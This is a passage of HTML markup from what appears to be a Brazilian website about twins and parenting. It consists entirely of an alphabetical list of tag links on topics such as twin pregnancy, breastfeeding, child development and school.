href="https://metwo.com.br/tags/curiosidade/">curiosidade</a></li><li><a data-rel=".tag-curiosidade-sobre-gemeos" href="https://metwo.com.br/tags/curiosidade-sobre-gemeos/">curiosidade sobre gêmeos</a></li><li><a data-rel=".tag-curiosidades" href="https://metwo.com.br/tags/curiosidades/">curiosidades</a></li><li><a data-rel=".tag-curso" href="https://metwo.com.br/tags/curso/">curso</a></li><li><a data-rel=".tag-cursos" href="https://metwo.com.br/tags/cursos/">cursos</a></li><li><a data-rel=".tag-dada-cardoso" href="https://metwo.com.br/tags/dada-cardoso/">Dadá Cardoso</a></li><li><a data-rel=".tag-data" href="https://metwo.com.br/tags/data/">data</a></li><li><a data-rel=".tag-decoracao" href="https://metwo.com.br/tags/decoracao/">decoração</a></li><li><a data-rel=".tag-decoracao-de-natal" href="https://metwo.com.br/tags/decoracao-de-natal/">decoração de natal</a></li><li><a data-rel=".tag-dentes" href="https://metwo.com.br/tags/dentes/">dentes</a></li><li><a data-rel=".tag-dentista" href="https://metwo.com.br/tags/dentista/">dentista</a></li><li><a data-rel=".tag-depoimento" href="https://metwo.com.br/tags/depoimento/">depoimento</a></li><li><a data-rel=".tag-depoimentos" href="https://metwo.com.br/tags/depoimentos/">depoimentos</a></li><li><a data-rel=".tag-depressao" href="https://metwo.com.br/tags/depressao/">depressão</a></li><li><a data-rel=".tag-depressao-pos-parto" href="https://metwo.com.br/tags/depressao-pos-parto/">depressão pós parto</a></li><li><a data-rel=".tag-desconfortos-gestacao-gemelar" href="https://metwo.com.br/tags/desconfortos-gestacao-gemelar/">desconfortos gestacao gemelar</a></li><li><a data-rel=".tag-desenvolvimento" href="https://metwo.com.br/tags/desenvolvimento/">desenvolvimento</a></li><li><a data-rel=".tag-desenvolvimento-dos-bebes" href="https://metwo.com.br/tags/desenvolvimento-dos-bebes/">desenvolvimento dos bebês</a></li><li><a data-rel=".tag-desenvolvimento-gemelar" href="https://metwo.com.br/tags/desenvolvimento-gemelar/">desenvolvimento gemelar</a></li><li><a data-rel=".tag-desenvolvimento-infantil" href="https://metwo.com.br/tags/desenvolvimento-infantil/">desenvolvimento infantil</a></li><li><a data-rel=".tag-desfraldar" href="https://metwo.com.br/tags/desfraldar/">desfraldar</a></li><li><a data-rel=".tag-desfralde" href="https://metwo.com.br/tags/desfralde/">desfralde</a></li><li><a data-rel=".tag-design" href="https://metwo.com.br/tags/design/">Design</a></li><li><a data-rel=".tag-desmame" href="https://metwo.com.br/tags/desmame/">desmame</a></li><li><a data-rel=".tag-desmame-noturno" href="https://metwo.com.br/tags/desmame-noturno/">desmame noturno</a></li><li><a data-rel=".tag-detalhes" href="https://metwo.com.br/tags/detalhes/">detalhes</a></li><li><a data-rel=".tag-dia-da-mulher" href="https://metwo.com.br/tags/dia-da-mulher/">dia da mulher</a></li><li><a data-rel=".tag-dia-das-criancas" href="https://metwo.com.br/tags/dia-das-criancas/">dia das crianças</a></li><li><a data-rel=".tag-dia-das-maes" href="https://metwo.com.br/tags/dia-das-maes/">Dia das Mães</a></li><li><a data-rel=".tag-dia-do-atleta" href="https://metwo.com.br/tags/dia-do-atleta/">dia do atleta</a></li><li><a data-rel=".tag-dia-do-autismo" href="https://metwo.com.br/tags/dia-do-autismo/">Dia do Autismo</a></li><li><a data-rel=".tag-dia-do-coracao" href="https://metwo.com.br/tags/dia-do-coracao/">dia do coração</a></li><li><a data-rel=".tag-dia-do-desafio" href="https://metwo.com.br/tags/dia-do-desafio/">dia do desafio</a></li><li><a data-rel=".tag-dia-do-filho-unico" href="https://metwo.com.br/tags/dia-do-filho-unico/">dia do filho único</a></li><li><a data-rel=".tag-dia-do-medico" href="https://metwo.com.br/tags/dia-do-medico/">Dia do Médico</a></li><li><a data-rel=".tag-dia-do-musico" href="https://metwo.com.br/tags/dia-do-musico/">Dia do Músico</a></li><li><a data-rel=".tag-dia-do-professor" href="https://metwo.com.br/tags/dia-do-professor/">Dia do Professor</a></li><li><a data-rel=".tag-dia-do-sexo" href="https://metwo.com.br/tags/dia-do-sexo/">dia do sexo</a></li><li><a data-rel=".tag-dia-dos-avos" href="https://metwo.com.br/tags/dia-dos-avos/">dia dos avós</a></li><li><a data-rel=".tag-dia-dos-gemeos" href="https://metwo.com.br/tags/dia-dos-gemeos/">dia dos gêmeos</a></li><li><a data-rel=".tag-dia-dos-multiplos" href="https://metwo.com.br/tags/dia-dos-multiplos/">dia dos múltiplos</a></li><li><a data-rel=".tag-dia-dos-pais" href="https://metwo.com.br/tags/dia-dos-pais/">dia dos pais</a></li><li><a data-rel=".tag-dia-internacional-da-mulher" href="https://metwo.com.br/tags/dia-internacional-da-mulher/">dia internacional da mulher</a></li><li><a data-rel=".tag-diagnostico" href="https://metwo.com.br/tags/diagnostico/">diagnóstico</a></li><li><a data-rel=".tag-dias-diferentes" href="https://metwo.com.br/tags/dias-diferentes/">dias diferentes</a></li><li><a data-rel=".tag-diastase" href="https://metwo.com.br/tags/diastase/">diastase</a></li><li><a data-rel=".tag-diastase-pos-gemeos" href="https://metwo.com.br/tags/diastase-pos-gemeos/">diástase pós gêmeos</a></li><li><a data-rel=".tag-diastase-pos-gestacao-gemelar" href="https://metwo.com.br/tags/diastase-pos-gestacao-gemelar/">diastase pos gestação gemelar</a></li><li><a data-rel=".tag-dicas" href="https://metwo.com.br/tags/dicas/">dicas</a></li><li><a data-rel=".tag-dicas-de-maes" href="https://metwo.com.br/tags/dicas-de-maes/">dicas de mães</a></li><li><a data-rel=".tag-dicas-de-sono" href="https://metwo.com.br/tags/dicas-de-sono/">dicas de sono</a></li><li><a data-rel=".tag-dicas-de-sono-na-quarentena" href="https://metwo.com.br/tags/dicas-de-sono-na-quarentena/">dicas de sono na quarentena</a></li><li><a data-rel=".tag-dicas-do-sono" href="https://metwo.com.br/tags/dicas-do-sono/">dicas do sono</a></li><li><a data-rel=".tag-dicas-nutri" href="https://metwo.com.br/tags/dicas-nutri/">dicas nutri</a></li><li><a data-rel=".tag-dicas-para-amamentar" href="https://metwo.com.br/tags/dicas-para-amamentar/">dicas para amamentar</a></li><li><a data-rel=".tag-dicas-para-amamentar-gemeos" href="https://metwo.com.br/tags/dicas-para-amamentar-gemeos/">dicas para amamentar gêmeos</a></li><li><a data-rel=".tag-dicas-para-gravida-de-gemeos" href="https://metwo.com.br/tags/dicas-para-gravida-de-gemeos/">dicas para grávida de gêmeos</a></li><li><a data-rel=".tag-dicas-para-pais-de-gemeos" href="https://metwo.com.br/tags/dicas-para-pais-de-gemeos/">dicas para pais de gêmeos</a></li><li><a data-rel=".tag-dicas-para-viajar-com-gemeos" href="https://metwo.com.br/tags/dicas-para-viajar-com-gemeos/">dicas para viajar com gemeos</a></li><li><a data-rel=".tag-diferentes" href="https://metwo.com.br/tags/diferentes/">diferentes</a></li><li><a data-rel=".tag-diga-me-quem-sou" href="https://metwo.com.br/tags/diga-me-quem-sou/">Diga-me quem sou</a></li><li><a data-rel=".tag-direito" href="https://metwo.com.br/tags/direito/">direito</a></li><li><a data-rel=".tag-disciplina" href="https://metwo.com.br/tags/disciplina/">disciplina</a></li><li><a data-rel=".tag-disciplina-positiva" href="https://metwo.com.br/tags/disciplina-positiva/">disciplina positiva</a></li><li><a data-rel=".tag-disciplina-positiva-para-filhos-gemeos" href="https://metwo.com.br/tags/disciplina-positiva-para-filhos-gemeos/">disciplina positiva para filhos gemeos</a></li><li><a data-rel=".tag-discussao-entre-irmaos" href="https://metwo.com.br/tags/discussao-entre-irmaos/">discussão entre irmãos</a></li><li><a data-rel=".tag-disputas" href="https://metwo.com.br/tags/disputas/">disputas</a></li><li><a data-rel=".tag-dissertacao" href="https://metwo.com.br/tags/dissertacao/">dissertação</a></li><li><a data-rel=".tag-diu" href="https://metwo.com.br/tags/diu/">DIU</a></li><li><a data-rel=".tag-divorcio" href="https://metwo.com.br/tags/divorcio/">divórcio</a></li><li><a data-rel=".tag-dna" href="https://metwo.com.br/tags/dna/">DNA</a></li><li><a data-rel=".tag-dobra" href="https://metwo.com.br/tags/dobra/">Dobra</a></li><li><a data-rel=".tag-documentario" href="https://metwo.com.br/tags/documentario/">documentário</a></li><li><a data-rel=".tag-documentarios" href="https://metwo.com.br/tags/documentarios/">documentários</a></li><li><a data-rel=".tag-dormir" href="https://metwo.com.br/tags/dormir/">dormir</a></li><li><a data-rel=".tag-dr-wagner-hernandez" href="https://metwo.com.br/tags/dr-wagner-hernandez/">Dr Wagner Hernandez</a></li><li><a data-rel=".tag-dr-wagner-rodrigues-hernandez" href="https://metwo.com.br/tags/dr-wagner-rodrigues-hernandez/">Dr. Wagner Rodrigues Hernandez</a></li><li><a data-rel=".tag-duas-vezes-mae-de-gemeos" href="https://metwo.com.br/tags/duas-vezes-mae-de-gemeos/">duas vezes mãe de gêmeos</a></li><li><a data-rel=".tag-dupla" href="https://metwo.com.br/tags/dupla/">dupla</a></li><li><a data-rel=".tag-duvidas" href="https://metwo.com.br/tags/duvidas/">dúvidas</a></li><li><a data-rel=".tag-ebooks" href="https://metwo.com.br/tags/ebooks/">ebooks</a></li><li><a data-rel=".tag-educacao" href="https://metwo.com.br/tags/educacao/">educação</a></li><li><a data-rel=".tag-elisa-scheibe-marty" href="https://metwo.com.br/tags/elisa-scheibe-marty/">Elisa Scheibe Marty</a></li><li><a data-rel=".tag-emma-otta" href="https://metwo.com.br/tags/emma-otta/">Emma Otta</a></li><li><a data-rel=".tag-emocao" href="https://metwo.com.br/tags/emocao/">emoção</a></li><li><a data-rel=".tag-emprego" href="https://metwo.com.br/tags/emprego/">emprego</a></li><li><a data-rel=".tag-encontro" href="https://metwo.com.br/tags/encontro/">encontro</a></li><li><a data-rel=".tag-encontro-de-gemeos" href="https://metwo.com.br/tags/encontro-de-gemeos/">encontro de gemeos</a></li><li><a data-rel=".tag-encontros" href="https://metwo.com.br/tags/encontros/">encontros</a></li><li><a data-rel=".tag-enfermeira-michele" href="https://metwo.com.br/tags/enfermeira-michele/">enfermeira michele</a></li><li><a data-rel=".tag-engravidar" href="https://metwo.com.br/tags/engravidar/">engravidar</a></li><li><a data-rel=".tag-enjoos" href="https://metwo.com.br/tags/enjoos/">enjoos</a></li><li><a data-rel=".tag-ensino-bilingue" href="https://metwo.com.br/tags/ensino-bilingue/">ensino bilíngue</a></li><li><a data-rel=".tag-entrevista" href="https://metwo.com.br/tags/entrevista/">entrevista</a></li><li><a data-rel=".tag-entrevistas" href="https://metwo.com.br/tags/entrevistas/">entrevistas</a></li><li><a data-rel=".tag-enxoval" href="https://metwo.com.br/tags/enxoval/">enxoval</a></li><li><a data-rel=".tag-enxoval-de-gemeos" href="https://metwo.com.br/tags/enxoval-de-gemeos/">enxoval de gêmeos</a></li><li><a data-rel=".tag-enxoval-dos-gemeos" href="https://metwo.com.br/tags/enxoval-dos-gemeos/">enxoval dos gêmeos</a></li><li><a data-rel=".tag-escola" href="https://metwo.com.br/tags/escola/">escola</a></li><li><a data-rel=".tag-escola-com-gemeos" href="https://metwo.com.br/tags/escola-com-gemeos/">escola com gêmeos</a></li><li><a data-rel=".tag-escola-de-pais" href="https://metwo.com.br/tags/escola-de-pais/">Escola de Pais</a></li><li><a data-rel=".tag-escolas" href="https://metwo.com.br/tags/escolas/">escolas</a></li><li><a data-rel=".tag-escovar-os-dentes" href="https://metwo.com.br/tags/escovar-os-dentes/">escovar os dentes</a></li><li><a data-rel=".tag-especial" href="https://metwo.com.br/tags/especial/">especial</a></li><li><a data-rel=".tag-especialista" href="https://metwo.com.br/tags/especialista/">especialista</a></li><li><a data-rel=".tag-especialistas" href="https://metwo.com.br/tags/especialistas/">especialistas</a></li><li><a data-rel=".tag-esporte" href="https://metwo.com.br/tags/esporte/">esporte</a></li><li><a data-rel=".tag-estrada" href="https://metwo.com.br/tags/estrada/">estrada</a></li><li><a data-rel=".tag-estudar" href="https://metwo.com.br/tags/estudar/">estudar</a></li><li><a data-rel=".tag-estudar-junto" href="https://metwo.com.br/tags/estudar-junto/">estudar junto</a></li><li><a data-rel=".tag-estudar-juntos" href="https://metwo.com.br/tags/estudar-juntos/">estudar juntos</a></li><li><a data-rel=".tag-estudo" href="https://metwo.com.br/tags/estudo/">estudo</a></li><li><a data-rel=".tag-estudos" href="https://metwo.com.br/tags/estudos/">estudos</a></li><li><a data-rel=".tag-evento" href="https://metwo.com.br/tags/evento/">evento</a></li><li><a data-rel=".tag-experimentos" href="https://metwo.com.br/tags/experimentos/">experimentos</a></li><li><a data-rel=".tag-fachin" href="https://metwo.com.br/tags/fachin/">Fachin</a></li><li><a data-rel=".tag-faixa-etaria" href="https://metwo.com.br/tags/faixa-etaria/">faixa etária</a></li><li><a data-rel=".tag-fala" href="https://metwo.com.br/tags/fala/">fala</a></li><li><a data-rel=".tag-familia" href="https://metwo.com.br/tags/familia/">família</a></li><li><a data-rel=".tag-familia-com-gemeos" href="https://metwo.com.br/tags/familia-com-gemeos/">família com gêmeos</a></li><li><a data-rel=".tag-familias" href="https://metwo.com.br/tags/familias/">famílias</a></li><li><a data-rel=".tag-famosas" href="https://metwo.com.br/tags/famosas/">famosas</a></li><li><a data-rel=".tag-famosos" href="https://metwo.com.br/tags/famosos/">famosos</a></li><li><a data-rel=".tag-famous" href="https://metwo.com.br/tags/famous/">famous</a></li><li><a data-rel=".tag-faq" href="https://metwo.com.br/tags/faq/">FAQ</a></li><li><a data-rel=".tag-fase" href="https://metwo.com.br/tags/fase/">fase</a></li><li><a data-rel=".tag-ferias" href="https://metwo.com.br/tags/ferias/">férias</a></li><li><a data-rel=".tag-fertilizacao-in-vitro" href="https://metwo.com.br/tags/fertilizacao-in-vitro/">fertilização in vitro</a></li><li><a data-rel=".tag-festas" href="https://metwo.com.br/tags/festas/">festas</a></li><li><a data-rel=".tag-filhas" href="https://metwo.com.br/tags/filhas/">filhas</a></li><li><a data-rel=".tag-filho-unico" href="https://metwo.com.br/tags/filho-unico/">filho único</a></li><li><a data-rel=".tag-filhos" href="https://metwo.com.br/tags/filhos/">filhos</a></li><li><a data-rel=".tag-filhos-gemeos" href="https://metwo.com.br/tags/filhos-gemeos/">filhos gêmeos</a></li><li><a data-rel=".tag-filme" href="https://metwo.com.br/tags/filme/">filme</a></li><li><a data-rel=".tag-filmes" href="https://metwo.com.br/tags/filmes/">filmes</a></li><li><a data-rel=".tag-filmescomgemeos" href="https://metwo.com.br/tags/filmescomgemeos/">filmescomgêmeos</a></li><li><a data-rel=".tag-fim-de-ano" href="https://metwo.com.br/tags/fim-de-ano/">fim de ano</a></li><li><a data-rel=".tag-fisioterapia" href="https://metwo.com.br/tags/fisioterapia/">fisioterapia</a></li><li><a data-rel=".tag-fisioterapia-respiratoria" href="https://metwo.com.br/tags/fisioterapia-respiratoria/">fisioterapia respiratória</a></li><li><a data-rel=".tag-fiv" href="https://metwo.com.br/tags/fiv/">FIV</a></li><li><a data-rel=".tag-flagra" href="https://metwo.com.br/tags/flagra/">flagra</a></li><li><a data-rel=".tag-floresta" href="https://metwo.com.br/tags/floresta/">Floresta</a></li><li><a data-rel=".tag-foto" href="https://metwo.com.br/tags/foto/">foto</a></li><li><a data-rel=".tag-fotografia" href="https://metwo.com.br/tags/fotografia/">fotografia</a></li><li><a data-rel=".tag-fotografias" href="https://metwo.com.br/tags/fotografias/">fotografias</a></li><li><a data-rel=".tag-fotos" href="https://metwo.com.br/tags/fotos/">fotos</a></li><li><a data-rel=".tag-fraldas" href="https://metwo.com.br/tags/fraldas/">fraldas</a></li><li><a data-rel=".tag-framework" href="https://metwo.com.br/tags/framework/">Framework</a></li><li><a data-rel=".tag-fraterno" href="https://metwo.com.br/tags/fraterno/">fraterno</a></li><li><a data-rel=".tag-gabriela-kapim" href="https://metwo.com.br/tags/gabriela-kapim/">Gabriela Kapim</a></li><li><a data-rel=".tag-galeria-de-fotos" href="https://metwo.com.br/tags/galeria-de-fotos/">galeria de fotos</a></li><li><a data-rel=".tag-gemeas" href="https://metwo.com.br/tags/gemeas/">gêmeas</a></li><li><a data-rel=".tag-gemeas-famosas" href="https://metwo.com.br/tags/gemeas-famosas/">gêmeas famosas</a></li><li><a data-rel=".tag-gemeas-nasceram-em-dias-diferentes" href="https://metwo.com.br/tags/gemeas-nasceram-em-dias-diferentes/">gêmeas nasceram em dias diferentes</a></li><li><a data-rel=".tag-gemeas-prematuras" href="https://metwo.com.br/tags/gemeas-prematuras/">gêmeas prematuras</a></li><li><a data-rel=".tag-gemelar" href="https://metwo.com.br/tags/gemelar/">gemelar</a></li><li><a data-rel=".tag-gemelares" href="https://metwo.com.br/tags/gemelares/">gemelares</a></li><li><a data-rel=".tag-gemelaridade" href="https://metwo.com.br/tags/gemelaridade/">gemelaridade</a></li><li><a data-rel=".tag-gemeo-mais-velho" href="https://metwo.com.br/tags/gemeo-mais-velho/">gêmeo mais velho</a></li><li><a data-rel=".tag-gemeo-preferido" href="https://metwo.com.br/tags/gemeo-preferido/">gêmeo preferido</a></li><li><a data-rel=".tag-gemeos" href="https://metwo.com.br/tags/gemeos/">gemeos</a></li><li><a data-rel=".tag-gemeos-100-anos" href="https://metwo.com.br/tags/gemeos-100-anos/">gemeos 100 anos</a></li><li><a data-rel=".tag-gemeos-coronavirus" href="https://metwo.com.br/tags/gemeos-coronavirus/">gemeos coronavirus</a></li><li><a data-rel=".tag-gemeos-e-a-profissao" href="https://metwo.com.br/tags/gemeos-e-a-profissao/">gemeos e a profissão</a></li><li><a data-rel=".tag-gemeos-e-multiplos" href="https://metwo.com.br/tags/gemeos-e-multiplos/">Gêmeos e múltiplos</a></li><li><a data-rel=".tag-gemeos-e-o-esporte" href="https://metwo.com.br/tags/gemeos-e-o-esporte/">gêmeos e o esporte</a></li><li><a data-rel=".tag-gemeos-e-o-surf" href="https://metwo.com.br/tags/gemeos-e-o-surf/">gemeos e o surf</a></li><li><a data-rel=".tag-gemeos-espelho" href="https://metwo.com.br/tags/gemeos-espelho/">gêmeos espelho</a></li><li><a data-rel=".tag-gemeos-fraternos" href="https://metwo.com.br/tags/gemeos-fraternos/">gêmeos fraternos</a></li><li><a data-rel=".tag-gemeos-identicos" href="https://metwo.com.br/tags/gemeos-identicos/">gêmeos idênticos</a></li><li><a data-rel=".tag-gemeos-me-two" href="https://metwo.com.br/tags/gemeos-me-two/">gêmeos me two</a></li><li><a data-rel=".tag-gemeos-na-escola" href="https://metwo.com.br/tags/gemeos-na-escola/">gêmeos na escola</a></li><li><a data-rel=".tag-gemeos-no-brasil" href="https://metwo.com.br/tags/gemeos-no-brasil/">gêmeos no Brasil</a></li><li><a data-rel=".tag-gemeos-pandemia" href="https://metwo.com.br/tags/gemeos-pandemia/">gemeos pandemia</a></li><li><a data-rel=".tag-gemeos-prematuros" href="https://metwo.com.br/tags/gemeos-prematuros/">gêmeos prematuros</a></li><li><a data-rel=".tag-gemeos-recem-nascidos" href="https://metwo.com.br/tags/gemeos-recem-nascidos/">gêmeos recem nascidos</a></li><li><a data-rel=".tag-gemeos-solitarios" href="https://metwo.com.br/tags/gemeos-solitarios/">gêmeos solitários</a></li><li><a data-rel=".tag-gemeos-surfistas" href="https://metwo.com.br/tags/gemeos-surfistas/">gemeos surfistas</a></li><li><a data-rel=".tag-gemeosmetwo" href="https://metwo.com.br/tags/gemeosmetwo/">gemeosmetwo</a></li><li><a data-rel=".tag-genetica" href="https://metwo.com.br/tags/genetica/">genética</a></li><li><a data-rel=".tag-gestacao" href="https://metwo.com.br/tags/gestacao/">gestação</a></li><li><a data-rel=".tag-gestacao-de-gemeos" href="https://metwo.com.br/tags/gestacao-de-gemeos/">gestação de gêmeos</a></li><li><a data-rel=".tag-gestacao-dizigotica" href="https://metwo.com.br/tags/gestacao-dizigotica/">gestação dizigótica</a></li><li><a data-rel=".tag-gestacao-gemelar" href="https://metwo.com.br/tags/gestacao-gemelar/">gestação gemelar</a></li><li><a data-rel=".tag-gestacao-gemelar-e-tipos-de-parto" href="https://metwo.com.br/tags/gestacao-gemelar-e-tipos-de-parto/">gestação gemelar e tipos de parto</a></li><li><a data-rel=".tag-gisele-bundchen" href="https://metwo.com.br/tags/gisele-bundchen/">Gisele Bündchen</a></li><li><a data-rel=".tag-gramado" href="https://metwo.com.br/tags/gramado/">Gramado</a></li><li><a data-rel=".tag-gravida" href="https://metwo.com.br/tags/gravida/">grávida</a></li><li><a data-rel=".tag-gravida-de-gemeos" href="https://metwo.com.br/tags/gravida-de-gemeos/">gravida de gemeos</a></li><li><a data-rel=".tag-gravida-de-trigemeos" href="https://metwo.com.br/tags/gravida-de-trigemeos/">grávida de trigêmeos</a></li><li><a data-rel=".tag-gravidez" href="https://metwo.com.br/tags/gravidez/">gravidez</a></li><li><a data-rel=".tag-gravidez-de-gemeos" href="https://metwo.com.br/tags/gravidez-de-gemeos/">gravidez de gemeos</a></li><li><a data-rel=".tag-gravidez-gemelar" href="https://metwo.com.br/tags/gravidez-gemelar/">gravidez gemelar</a></li><li><a data-rel=".tag-grid" href="https://metwo.com.br/tags/grid/">Grid</a></li><li><a data-rel=".tag-hebiatria" href="https://metwo.com.br/tags/hebiatria/">hebiatria</a></li><li><a data-rel=".tag-hipoplasia-do-ventriculo-esquerdo" href="https://metwo.com.br/tags/hipoplasia-do-ventriculo-esquerdo/">hipoplasia do ventriculo esquerdo</a></li><li><a data-rel=".tag-historia" href="https://metwo.com.br/tags/historia/">história</a></li><li><a data-rel=".tag-historias" href="https://metwo.com.br/tags/historias/">histórias</a></li><li><a data-rel=".tag-historias-curiosas-sobre-gemeos" href="https://metwo.com.br/tags/historias-curiosas-sobre-gemeos/">historias curiosas sobre gemeos</a></li><li><a data-rel=".tag-homenagem" href="https://metwo.com.br/tags/homenagem/">homenagem</a></li><li><a data-rel=".tag-humor" href="https://metwo.com.br/tags/humor/">humor</a></li><li><a data-rel=".tag-iara-mastine" href="https://metwo.com.br/tags/iara-mastine/">Iara Mastine</a></li><li><a data-rel=".tag-idade-escolar" href="https://metwo.com.br/tags/idade-escolar/">idade escolar</a></li><li><a data-rel=".tag-idade-para-tomar-banho-sozinho" href="https://metwo.com.br/tags/idade-para-tomar-banho-sozinho/">Idade para tomar banho sozinho</a></li><li><a data-rel=".tag-imaginacao-e-o-cao" href="https://metwo.com.br/tags/imaginacao-e-o-cao/">imaginação e o cão</a></li><li><a data-rel=".tag-individualidade" href="https://metwo.com.br/tags/individualidade/">individualidade</a></li><li><a data-rel=".tag-individualizacao-de-gemeos" href="https://metwo.com.br/tags/individualizacao-de-gemeos/">individualização de gêmeos</a></li><li><a data-rel=".tag-informacoes" href="https://metwo.com.br/tags/informacoes/">informações</a></li><li><a data-rel=".tag-ingressos" href="https://metwo.com.br/tags/ingressos/">ingressos</a></li><li><a data-rel=".tag-inovacao" href="https://metwo.com.br/tags/inovacao/">inovação</a></li><li><a data-rel=".tag-inspiracao-mae-de-gemeos" href="https://metwo.com.br/tags/inspiracao-mae-de-gemeos/">inspiracao mae de gemeos</a></li><li><a data-rel=".tag-instituto-ling" href="https://metwo.com.br/tags/instituto-ling/">instituto ling</a></li><li><a data-rel=".tag-interacao-de-gemeos" href="https://metwo.com.br/tags/interacao-de-gemeos/">interação de gêmeos</a></li><li><a data-rel=".tag-intrauterino" href="https://metwo.com.br/tags/intrauterino/">intrauterino</a></li><li><a data-rel=".tag-introducao-alimentar" href="https://metwo.com.br/tags/introducao-alimentar/">introdução alimentar</a></li><li><a data-rel=".tag-inverno" href="https://metwo.com.br/tags/inverno/">inverno</a></li><li><a data-rel=".tag-inverno-com-filhos-gemeos" href="https://metwo.com.br/tags/inverno-com-filhos-gemeos/">inverno com filhos gêmeos</a></li><li><a data-rel=".tag-irma-gemea" href="https://metwo.com.br/tags/irma-gemea/">irmã gêmea</a></li><li><a data-rel=".tag-irmao-gemeo" href="https://metwo.com.br/tags/irmao-gemeo/">irmão gêmeo</a></li><li><a data-rel=".tag-irmaos" href="https://metwo.com.br/tags/irmaos/">irmãos</a></li><li><a data-rel=".tag-irmaos-a-obra" href="https://metwo.com.br/tags/irmaos-a-obra/">irmãos à obra</a></li><li><a data-rel=".tag-irmaos-gemeos" href="https://metwo.com.br/tags/irmaos-gemeos/">irmãos gêmeos</a></li><li><a data-rel=".tag-irmaos-gemeos-morrem-com-100-anos-de-diferenca" href="https://metwo.com.br/tags/irmaos-gemeos-morrem-com-100-anos-de-diferenca/">irmaos gemeos morrem com 100 anos de diferenca</a></li><li><a data-rel=".tag-irmaos-separados-no-nascimento" href="https://metwo.com.br/tags/irmaos-separados-no-nascimento/">irmaos separados no nascimento</a></li><li><a data-rel=".tag-irmas" href="https://metwo.com.br/tags/irmas/">irmãs</a></li><li><a data-rel=".tag-irmas-gemeas" href="https://metwo.com.br/tags/irmas-gemeas/">irmãs gêmeas</a></li><li><a data-rel=".tag-irmas-olsen" href="https://metwo.com.br/tags/irmas-olsen/">irmãs Olsen</a></li><li><a data-rel=".tag-isadora-canto" href="https://metwo.com.br/tags/isadora-canto/">isadora canto</a></li><li><a data-rel=".tag-isadora-canto-gemeos" href="https://metwo.com.br/tags/isadora-canto-gemeos/">isadora canto gemeos</a></li><li><a data-rel=".tag-isolamento-social-com-crianca" href="https://metwo.com.br/tags/isolamento-social-com-crianca/">isolamento social com crianca</a></li><li><a data-rel=".tag-itajai" href="https://metwo.com.br/tags/itajai/">Itajaí</a></li><li><a data-rel=".tag-ivone-rizzo-bins" href="https://metwo.com.br/tags/ivone-rizzo-bins/">ivone rizzo bins</a></li><li><a data-rel=".tag-jacquin" href="https://metwo.com.br/tags/jacquin/">jacquin</a></li><li><a data-rel=".tag-julia-melnick" href="https://metwo.com.br/tags/julia-melnick/">julia melnick</a></li><li><a data-rel=".tag-juntos-ou-separados" href="https://metwo.com.br/tags/juntos-ou-separados/">juntos ou separados</a></li><li><a data-rel=".tag-juventude" href="https://metwo.com.br/tags/juventude/">juventude</a></li><li><a data-rel=".tag-lancamento" href="https://metwo.com.br/tags/lancamento/">lançamento</a></li><li><a data-rel=".tag-lancamento-me-two" href="https://metwo.com.br/tags/lancamento-me-two/">LANÇAMENTO ME TWO</a></li><li><a data-rel=".tag-laserterapia" href="https://metwo.com.br/tags/laserterapia/">laserterapia</a></li><li><a data-rel=".tag-layout" href="https://metwo.com.br/tags/layout/">layout</a></li><li><a data-rel=".tag-lei" href="https://metwo.com.br/tags/lei/">lei</a></li><li><a data-rel=".tag-lei-maria-da-penha" href="https://metwo.com.br/tags/lei-maria-da-penha/">lei maria da penha</a></li><li><a data-rel=".tag-leveza" href="https://metwo.com.br/tags/leveza/">leveza</a></li><li><a data-rel=".tag-libido" href="https://metwo.com.br/tags/libido/">libido</a></li><li><a data-rel=".tag-licenca" href="https://metwo.com.br/tags/licenca/">licença</a></li><li><a data-rel=".tag-licenca-dupla" href="https://metwo.com.br/tags/licenca-dupla/">licença dupla</a></li><li><a data-rel=".tag-licenca-maternidade" href="https://metwo.com.br/tags/licenca-maternidade/">licença maternidade</a></li><li><a data-rel=".tag-licenca-maternidade-estendida" href="https://metwo.com.br/tags/licenca-maternidade-estendida/">Licença maternidade estendida</a></li><li><a data-rel=".tag-licenca-maternidade-para-maes-de-prematuro" href="https://metwo.com.br/tags/licenca-maternidade-para-maes-de-prematuro/">Licença maternidade para mães de prematuro</a></li><li><a data-rel=".tag-licenca-paternidade" href="https://metwo.com.br/tags/licenca-paternidade/">licença paternidade</a></li><li><a data-rel=".tag-lifestyle" href="https://metwo.com.br/tags/lifestyle/">lifestyle</a></li><li><a data-rel=".tag-limpeza" href="https://metwo.com.br/tags/limpeza/">limpeza</a></li><li><a data-rel=".tag-linguagem" href="https://metwo.com.br/tags/linguagem/">linguagem</a></li><li><a data-rel=".tag-lista" href="https://metwo.com.br/tags/lista/">lista</a></li><li><a data-rel=".tag-lista-de-enxoval" href="https://metwo.com.br/tags/lista-de-enxoval/">lista de enxoval</a></li><li><a data-rel=".tag-lista-de-produtos" href="https://metwo.com.br/tags/lista-de-produtos/">lista de produtos</a></li><li><a data-rel=".tag-livro" href="https://metwo.com.br/tags/livro/">livro</a></li><li><a data-rel=".tag-livro-me-two" href="https://metwo.com.br/tags/livro-me-two/">livro me two</a></li><li><a data-rel=".tag-livro-primeira-infancia" href="https://metwo.com.br/tags/livro-primeira-infancia/">livro primeira infancia</a></li><li><a data-rel=".tag-livro-sobre-gemeas" href="https://metwo.com.br/tags/livro-sobre-gemeas/">livro sobre gêmeas</a></li><li><a data-rel=".tag-livro-sobre-gemeos" href="https://metwo.com.br/tags/livro-sobre-gemeos/">livro sobre gemeos</a></li><li><a data-rel=".tag-luana-piovani" href="https://metwo.com.br/tags/luana-piovani/">Luana Piovani</a></li><li><a data-rel=".tag-luto" href="https://metwo.com.br/tags/luto/">luto</a></li><li><a data-rel=".tag-mae" href="https://metwo.com.br/tags/mae/">mãe</a></li><li><a data-rel=".tag-mae-aos-53-anos" href="https://metwo.com.br/tags/mae-aos-53-anos/">mae aos 53 anos</a></li><li><a data-rel=".tag-mae-criativa" href="https://metwo.com.br/tags/mae-criativa/">mae criativa</a></li><li><a data-rel=".tag-mae-de-gemeas" href="https://metwo.com.br/tags/mae-de-gemeas/">mãe de gêmeas</a></li><li><a data-rel=".tag-mae-de-gemeos" href="https://metwo.com.br/tags/mae-de-gemeos/">mãe de gêmeos</a></li><li><a data-rel=".tag-mae-de-meninos" href="https://metwo.com.br/tags/mae-de-meninos/">mae de meninos</a></li><li><a data-rel=".tag-mae-de-trigemeos" href="https://metwo.com.br/tags/mae-de-trigemeos/">mãe de trigêmeos</a></li><li><a data-rel=".tag-mae-solo" href="https://metwo.com.br/tags/mae-solo/">mãe solo</a></li><li><a data-rel=".tag-maes" href="https://metwo.com.br/tags/maes/">mães</a></li><li><a data-rel=".tag-maes-de-gemeos" 